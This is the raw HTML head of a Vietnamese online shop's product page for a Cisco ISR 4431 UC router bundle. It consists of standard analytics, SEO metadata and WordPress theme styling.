

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitechjsc.net/san-pham/isr4431-v-k9-cisco-isr-4431-uc-bundle-pvdm4-64-uc-license-cube-25/
body_size: 48469
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SYXHJXDFG5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SYXHJXDFG5');
</script>


	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://digitechjsc.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>ISR4431-V/K9 Cisco ISR 4431 UC Bundle, PVDM4-64, UC License, CUBE-25 | Digitech JSC</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /></noscript>
<meta name="description" content="Thiết bị định tuyến Router Cisco ISR4431-V/K9 ISR 4431 UC Bundle, PVDM4-64, UC License, CUBE-25 ✓ Mã sản phẩm: ISR4431-V/K9"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://digitechjsc.net/san-pham/isr4431-v-k9-cisco-isr-4431-uc-bundle-pvdm4-64-uc-license-cube-25/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="ISR4431-V/K9 Cisco ISR 4431 UC Bundle, PVDM4-64, UC License, CUBE-25 | Digitech JSC" />
<meta property="og:description" content="Thiết bị định tuyến Router Cisco ISR4431-V/K9 ISR 4431 UC Bundle, PVDM4-64, UC License, CUBE-25 ✓ Mã sản phẩm: ISR4431-V/K9" />
<meta property="og:url" content="https://digitechjsc.net/san-pham/isr4431-v-k9-cisco-isr-4431-uc-bundle-pvdm4-64-uc-license-cube-25/" />
<meta property="og:site_name" content="Digitech JSC" />
<meta property="og:updated_time" content="2024-07-16T14:29:38+07:00" />
<meta property="og:image" content="https://digitechjsc.net/wp-content/uploads/2022/03/cisco-isr4431-k9.jpg" />
<meta property="og:image:secure_url" content="https://digitechjsc.net/wp-content/uploads/2022/03/cisco-isr4431-k9.jpg" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="350" />
<meta property="og:image:alt" content="ISR4431-V/K9 Cisco ISR 4431 UC Bundle, PVDM4-64, UC License, CUBE-25" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ISR4431-V/K9 Cisco ISR 4431 UC Bundle, PVDM4-64, UC License, CUBE-25 | Digitech JSC" />
<meta name="twitter:description" content="Thiết bị định tuyến Router Cisco ISR4431-V/K9 ISR 4431 UC Bundle, PVDM4-64, UC License, CUBE-25 ✓ Mã sản phẩm: ISR4431-V/K9" />
<meta name="twitter:image" content="https://digitechjsc.net/wp-content/uploads/2022/03/cisco-isr4431-k9.jpg" />
<meta name="twitter:label1" content="Giá" />
<meta name="twitter:data1" content="&#8363;0" />
<meta name="twitter:label2" content="Tình trạng sẵn có" />
<meta name="twitter:data2" content="Còn hàng" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digitechjsc.net/#organization","name":"Digitech JSC"},{"@type":"WebSite","@id":"https://digitechjsc.net/#website","url":"https://digitechjsc.net","name":"Digitech JSC","publisher":{"@id":"https://digitechjsc.net/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://digitechjsc.net/wp-content/uploads/2022/03/cisco-isr4431-k9.jpg","url":"https://digitechjsc.net/wp-content/uploads/2022/03/cisco-isr4431-k9.jpg","width":"350","height":"350","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://digitechjsc.net/san-pham/isr4431-v-k9-cisco-isr-4431-uc-bundle-pvdm4-64-uc-license-cube-25/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://digitechjsc.net","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://digitechjsc.net/san-pham/isr4431-v-k9-cisco-isr-4431-uc-bundle-pvdm4-64-uc-license-cube-25/","name":"ISR4431-V/K9 Cisco ISR 4431 UC Bundle, PVDM4-64, UC License, CUBE-25"}}]},{"@type":"ItemPage","@id":"https://digitechjsc.net/san-pham/isr4431-v-k9-cisco-isr-4431-uc-bundle-pvdm4-64-uc-license-cube-25/#webpage","url":"https://digitechjsc.net/san-pham/isr4431-v-k9-cisco-isr-4431-uc-bundle-pvdm4-64-uc-license-cube-25/","name":"ISR4431-V/K9 Cisco ISR 4431 UC Bundle, PVDM4-64, UC License, CUBE-25 | Digitech JSC","datePublished":"2022-03-27T08:46:16+07:00","dateModified":"2024-07-16T14:29:38+07:00","isPartOf":{"@id":"https://digitechjsc.net/#website"},"primaryImageOfPage":{"@id":"https://digitechjsc.net/wp-content/uploads/2022/03/cisco-isr4431-k9.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://digitechjsc.net/san-pham/isr4431-v-k9-cisco-isr-4431-uc-bundle-pvdm4-64-uc-license-cube-25/#breadcrumb"}},{"@type":"Product","name":"ISR4431-V/K9 Cisco ISR 4431 UC Bundle, PVDM4-64, UC License, CUBE-25 | Digitech JSC","description":"Thi\u1ebft b\u1ecb \u0111\u1ecbnh tuy\u1ebfn Router Cisco ISR4431-V/K9 ISR 4431 UC Bundle, PVDM4-64, UC License, CUBE-25 \u2713 M\u00e3 s\u1ea3n ph\u1ea9m:\u00a0ISR4431-V/K9","category":"Router &gt; Router Cisco","mainEntityOfPage":{"@id":"https://digitechjsc.net/san-pham/isr4431-v-k9-cisco-isr-4431-uc-bundle-pvdm4-64-uc-license-cube-25/#webpage"},"image":[{"@type":"ImageObject","url":"https://digitechjsc.net/wp-content/uploads/2022/03/cisco-isr4431-k9.jpg","height":"350","width":"350"}],"@id":"https://digitechjsc.net/san-pham/isr4431-v-k9-cisco-isr-4431-uc-bundle-pvdm4-64-uc-license-cube-25/#richSnippet"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Digitech JSC &raquo;" href="https://digitechjsc.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; Dòng bình luận" href="https://digitechjsc.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; ISR4431-V/K9 Cisco ISR 4431 UC Bundle, PVDM4-64, UC License, CUBE-25 Dòng bình luận" href="https://digitechjsc.net/san-pham/isr4431-v-k9-cisco-isr-4431-uc-bundle-pvdm4-64-uc-license-cube-25/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fisr4431-v-k9-cisco-isr-4431-uc-bundle-pvdm4-64-uc-license-cube-25%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fisr4431-v-k9-cisco-isr-4431-uc-bundle-pvdm4-64-uc-license-cube-25%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #333333;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.css?ver=1766651952' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='devvn-reviews-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-woocommerce-reviews.css?ver=1766651952' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-genericons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome5-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=1766651939' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1766651939' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.2);
				src:
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.2) format("embedded-opentype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.2) format("woff2"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.2) format("truetype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.2) format("woff"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1766651939' type='text/css' media='all' />
